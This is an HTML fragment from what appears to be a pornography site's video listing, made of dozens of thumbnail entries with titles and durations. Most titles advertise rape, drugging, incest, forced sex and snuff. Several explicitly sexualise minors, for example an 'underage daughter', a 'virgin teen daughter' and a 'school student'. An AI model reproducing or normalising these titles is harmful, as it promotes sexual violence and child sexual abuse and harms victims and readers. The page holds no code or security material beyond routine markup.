                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e78e6222" src="/thumbs/506/3824942640404521506_0.jpg" alt="Caught my cousin naked and drunk" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Caught my cousin naked and drunk</h3> <!-- Title -->
                                <span class="on-thumb">13:35</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639502521252/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b1caf3a4" src="/thumbs/252/3824942639502521252_0.jpg" alt="Strangers forced to fuck eaxch other to get out of weird jail" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Strangers forced to fuck eaxch other to get out of weird jail</h3> <!-- Title -->
                                <span class="on-thumb">6:18</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638211264430/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg" alt="少女惹黑色会被强奸" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>少女惹黑色会被强奸</h3> <!-- Title -->
                                <span class="on-thumb">3:42</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639924326294/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10caef2f96" src="/thumbs/294/3824942639924326294_0.jpg" alt="Busty Mom Fuck With Her Step-Son - Melanie Hicks" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Busty Mom Fuck With Her Step-Son - Melanie Hicks</h3> <!-- Title -->
                                <span class="on-thumb">10:48</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852731268808270/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg" alt="Forced my mom to fuck" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Forced my mom to fuck</h3> <!-- Title -->
                                <span class="on-thumb">17:17</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640268656222/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10df753e5e" src="/thumbs/222/3824942640268656222_0.jpg" alt="Girl Is Drugged And Forced In Her Sleep" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Girl Is Drugged And Forced In Her Sleep</h3> <!-- Title -->
                                <span class="on-thumb">20:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640794402773/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10fecb7fd5" src="/thumbs/773/3824942640794402773_0.jpg" alt="whores abused, forced, berated and humiliated" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>whores abused, forced, berated and humiliated</h3> <!-- Title -->
                                <span class="on-thumb">8:08</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640429791595/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e90ff96b" src="/thumbs/595/3824942640429791595_0.jpg" alt="Please Stop Daddy!! Daddy Abuse &amp; Force Himself On Virgin Teen Daughter" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Please Stop Daddy!! Daddy Abuse &amp; Force Himself On Virgin Teen Daughter</h3> <!-- Title -->
                                <span class="on-thumb">11:36</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1095462445045859823/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f33dd4a2dbd45ef" src="/thumbs/823/1095462445045859823_0.jpg" alt="brutal porn and brutal fuck for a drunk amateur rape porn." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>brutal porn and brutal fuck for a drunk amateur rape porn.</h3> <!-- Title -->
                                <span class="on-thumb">8:43</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638753721975/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1085292e77" src="/thumbs/975/3824942638753721975_0.jpg" alt="Compila&ccedil;&atilde;o Pequenininhas Malcriadas 1" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Compila&ccedil;&atilde;o Pequenininhas Malcriadas 1</h3> <!-- Title -->
                                <span class="on-thumb">12:35</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/8660100319260996290/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="782edb5b70cc72c2" src="/thumbs/290/8660100319260996290_0.jpg" alt="blowjob was recieved in a homemade rape porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>blowjob was recieved in a homemade rape porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">13:04</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482545738153132/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25149047cac" src="/thumbs/132/1426482545738153132_0.jpg" alt="French teen girl and brutal anal crying Fathers Day Freakout" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>French teen girl and brutal anal crying Fathers Day Freakout</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852735051051564/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9ef3cb22c" src="/thumbs/564/2705852735051051564_0.jpg" alt="Fucked" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fucked</h3> <!-- Title -->
                                <span class="on-thumb">11:16</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637042310822/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101f271ea6" src="/thumbs/822/3824942637042310822_0.jpg" alt="Father Fucks Depressed Daughter after Boyfriend leaves" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Father Fucks Depressed Daughter after Boyfriend leaves</h3> <!-- Title -->
                                <span class="on-thumb">14:45</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640343779270/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e3ef87c6" src="/thumbs/270/3824942640343779270_0.jpg" alt="Asian girl with huge boobs abused" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Asian girl with huge boobs abused</h3> <!-- Title -->
                                <span class="on-thumb">3:59</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482545160758993/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251269a26d1" src="/thumbs/993/1426482545160758993_0.jpg" alt="Bengali teen first time Helpless teen Evelyn has been walking for awhile " width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bengali teen first time Helpless teen Evelyn has been walking for awhile </h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640079884715/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d434d1ab" src="/thumbs/715/3824942640079884715_0.jpg" alt="Wife forced In Front Of Husband" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Wife forced In Front Of Husband</h3> <!-- Title -->
                                <span class="on-thumb">24:48</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637573873192/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed103ed61e28" src="/thumbs/192/3824942637573873192_0.jpg" alt="son fucks drunk mother - MOTHERYES.COM" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>son fucks drunk mother - MOTHERYES.COM</h3> <!-- Title -->
                                <span class="on-thumb">20:44</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734288521567/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c1c9695f" src="/thumbs/567/2705852734288521567_0.jpg" alt="Stepdaughters Trade !" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Stepdaughters Trade !</h3> <!-- Title -->
                                <span class="on-thumb">13:26</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1166581626973060533/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="103087cf1539fdb5" src="/thumbs/533/1166581626973060533_0.jpg" alt="29. girls in lupus pictures suffer violent sex and ass rape." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>29. girls in lupus pictures suffer violent sex and ass rape.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1892856896823056228/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751a1c95764" src="/thumbs/228/1892856896823056228_0.jpg" alt="Slutty Chinese wife fucked real hard and good" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Slutty Chinese wife fucked real hard and good</h3> <!-- Title -->
                                <span class="on-thumb">13:30</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3475582136019773085/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="303bbf89cd26e69d" src="/thumbs/85/3475582136019773085_0.jpg" alt="the drunk frat boy wanted a forced anal blowjob - allowing him a violent sex to feed his throb." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the drunk frat boy wanted a forced anal blowjob - allowing him a violent sex to feed his throb.</h3> <!-- Title -->
                                <span class="on-thumb">12:32</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638513566206/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1076d8b1fe" src="/thumbs/206/3824942638513566206_0.jpg" alt="Tied redhead slut used like a sex slave" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tied redhead slut used like a sex slave</h3> <!-- Title -->
                                <span class="on-thumb">4:11</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640645803671/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10f5f00e97" src="/thumbs/671/3824942640645803671_0.jpg" alt="Russian student girl meets a pack of brutal guys and gets humiliated" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Russian student girl meets a pack of brutal guys and gets humiliated</h3> <!-- Title -->
                                <span class="on-thumb">5:14</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1287392741776897408/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="11ddbce0b4073580" src="/thumbs/408/1287392741776897408_0.jpg" alt="violent sex acts between a hot brutal rape couple in a porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>violent sex acts between a hot brutal rape couple in a porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">12:03</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639928306392/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10cb2bead8" src="/thumbs/392/3824942639928306392_0.jpg" alt="--dontsayaword-0845 01" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>--dontsayaword-0845 01</h3> <!-- Title -->
                                <span class="on-thumb">22:17</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639424929364/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10ad2afe54" src="/thumbs/364/3824942639424929364_0.jpg" alt="Husband forced to watch drugged wife get fucked" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Husband forced to watch drugged wife get fucked</h3> <!-- Title -->
                                <span class="on-thumb">3:32</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637268360316/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed102ca05c7c" src="/thumbs/316/3824942637268360316_0.jpg" alt="Daughter Forced By Perv Dad" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Daughter Forced By Perv Dad</h3> <!-- Title -->
                                <span class="on-thumb">11:44</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/279452378509695550/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3e0d07528b55a3e" src="/thumbs/550/279452378509695550_0.jpg" alt="a drunk girl gets brutally raped and forced into a brutal porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>a drunk girl gets brutally raped and forced into a brutal porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">6:59</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2761550818705621101/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2652ffd69a23406d" src="/thumbs/101/2761550818705621101_0.jpg" alt="drunk milf forced into anal sex with rough rape sex video." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>drunk milf forced into anal sex with rough rape sex video.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/574790790522870087/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7fa112db9481947" src="/thumbs/87/574790790522870087_0.jpg" alt="Tied, and Fucked, DAUGHTER- Lee Ann" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tied, and Fucked, DAUGHTER- Lee Ann</h3> <!-- Title -->
                                <span class="on-thumb">8:12</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/17638217656068589887/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f4c78981c4fdc93f" src="/thumbs/887/17638217656068589887_0.jpg" alt="amateur scenes can be just as violent as the professional ones in rape sex scenarios." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>amateur scenes can be just as violent as the professional ones in rape sex scenarios.</h3> <!-- Title -->
                                <span class="on-thumb">7:11</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/5799544056404243385/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="507c1e978d33f3b9" src="/thumbs/385/5799544056404243385_0.jpg" alt="School student" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>School student</h3> <!-- Title -->
                                <span class="on-thumb">0:22</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/537725740279883109/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="77662b637f76565" src="/thumbs/109/537725740279883109_0.jpg" alt="Daughter's Stockholm Syndrome - Zoe Parker - Family Therapy - Preview" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Daughter's Stockholm Syndrome - Zoe Parker - Family Therapy - Preview</h3> <!-- Title -->
                                <span class="on-thumb">16:23</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638854473053/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed108b2a855d" src="/thumbs/53/3824942638854473053_0.jpg" alt="Son Takes What His Mom Won&#039;t Give Him - Extended Preview" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Son Takes What His Mom Won&#039;t Give Him - Extended Preview</h3> <!-- Title -->
                                <span class="on-thumb">5:34</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/7824877311138244958/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6c978c74dd68a95e" src="/thumbs/958/7824877311138244958_0.jpg" alt="rape porn is too graphic to show to minors and even adults can be traumatized by it." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rape porn is too graphic to show to minors and even adults can be traumatized by it.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640072686221/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d3c6fa8d" src="/thumbs/221/3824942640072686221_0.jpg" alt="Extreme Teen 10" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Extreme Teen 10</h3> <!-- Title -->
                                <span class="on-thumb">12:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640290486054/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e0c25726" src="/thumbs/54/3824942640290486054_0.jpg" alt="She wants to go home but they keep fucking her" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>She wants to go home but they keep fucking her</h3> <!-- Title -->
                                <span class="on-thumb">19:48</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640575810610/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10f1c40c32" src="/thumbs/610/3824942640575810610_0.jpg" alt="The best Fucker in the world Sir. Rocco Siffredi" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>The best Fucker in the world Sir. Rocco Siffredi</h3> <!-- Title -->
                                <span class="on-thumb">21:30</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734034272988/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9b2a1e2dc" src="/thumbs/988/2705852734034272988_0.jpg" alt="Amateur Casting" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Amateur Casting</h3> <!-- Title -->
                                <span class="on-thumb">21:29</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3646137530326321994/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3299aec409520b4a" src="/thumbs/994/3646137530326321994_0.jpg" alt="Adorable blonde gets brutally raped by a violent neighbor" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Adorable blonde gets brutally raped by a violent neighbor</h3> <!-- Title -->
                                <span class="on-thumb">21:59</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3302027933685556137/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2dd328e929bea3a9" src="/thumbs/137/3302027933685556137_0.jpg" alt="brutal fuck and anal sex forced on a mature woman in an amateur porn." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>brutal fuck and anal sex forced on a mature woman in an amateur porn.</h3> <!-- Title -->
                                <span class="on-thumb">6:58</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/449700845306178029/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="63da88943aae9ed" src="/thumbs/29/449700845306178029_0.jpg" alt="rough sex and oral sex in a forced threesome porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rough sex and oral sex in a forced threesome porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/5042006862002190608/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="45f8ce86fcb8f910" src="/thumbs/608/5042006862002190608_0.jpg" alt="the amateur video of a father raping his drunk, underage daughter enraged the viewers." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the amateur video of a father raping his drunk, underage daughter enraged the viewers.</h3> <!-- Title -->
                                <span class="on-thumb">5:27</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3089740987923253128/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2ae0f70ef1214788" src="/thumbs/128/3089740987923253128_0.jpg" alt="Brutal Throat Fucking, Gagging & Throwing Up – Cum In throat" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brutal Throat Fucking, Gagging & Throwing Up – Cum In throat</h3> <!-- Title -->
                                <span class="on-thumb">10:19</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639702584432/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10bdb7ac70" src="/thumbs/432/3824942639702584432_0.jpg" alt="Prostitute tied and forced to fuck" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Prostitute tied and forced to fuck</h3> <!-- Title -->
                                <span class="on-thumb">3:59</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639421666133/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10acf93355" src="/thumbs/133/3824942639421666133_0.jpg" alt="African Slave Gets Forced Into Sucking Outdoors" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>African Slave Gets Forced Into Sucking Outdoors</h3> <!-- Title -->
                                <span class="on-thumb">6:40</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/894386634987245887/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c697fe7e645913f" src="/thumbs/887/894386634987245887_0.jpg" alt="girl and wive abuse, mom and milf rape were gruesomely depicted, making it a hard-hitting experience." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>girl and wive abuse, mom and milf rape were gruesomely depicted, making it a hard-hitting experience.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636970408517/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg" alt="Harmony Wonder Snuff" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Harmony Wonder Snuff</h3> <!-- Title -->
                                <span class="on-thumb">21:19</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/4340164053347473023/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3c3b5c361ab2167f" src="/thumbs/23/4340164053347473023_0.jpg" alt="the cock entered her body and moved around mercilessly as she winced in pain." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the cock entered her body and moved around mercilessly as she winced in pain.</h3> <!-- Title -->
                                <span class="on-thumb">6:58</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/473196753980006177/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="69121f0cdd89f21" src="/thumbs/177/473196753980006177_0.jpg" alt="hot scenes should be enjoyable but rape porn movie has a stigma to it that can't be ignored." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot scenes should be enjoyable but rape porn movie has a stigma to it that can't be ignored.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639990786141/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10cee5485d" src="/thumbs/141/3824942639990786141_0.jpg" alt="HORRORPORN - Hell in Jail" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>HORRORPORN - Hell in Jail</h3> <!-- Title -->
                                <span class="on-thumb">8:31</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639819990823/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10c4b72727" src="/thumbs/823/3824942639819990823_0.jpg" alt="wife anal" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>wife anal</h3> <!-- Title -->
                                <span class="on-thumb">4:56</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2454518976545242151/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="221034012b6f3c27" src="/thumbs/151/2454518976545242151_0.jpg" alt="the anal sex in the homemade porn video was a painful experience for the girl." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the anal sex in the homemade porn video was a painful experience for the girl.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
